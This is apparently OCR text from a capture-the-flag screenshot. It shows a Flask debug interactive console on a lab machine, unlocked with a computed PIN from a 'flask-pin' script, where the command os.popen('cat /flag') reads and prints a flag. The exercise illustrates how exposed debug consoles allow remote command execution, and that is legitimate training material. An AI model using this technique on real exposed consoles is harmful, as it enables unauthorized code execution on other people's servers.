 不安全 192.168.237.128:8080/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created
[console ready]
>>> import os
>>> os.popen('cat /flag').read()
'flaskPIN{Cra2y4viv050}\n'
>>>
PC
FP flask-pin 版本控制
app.py 1.py 1.txt
41 else:
42 rv = num
43
44 print(rv)
运行 1
E:\桌面\pycode\pin\flask-pin\.venv\Scri
256-147-392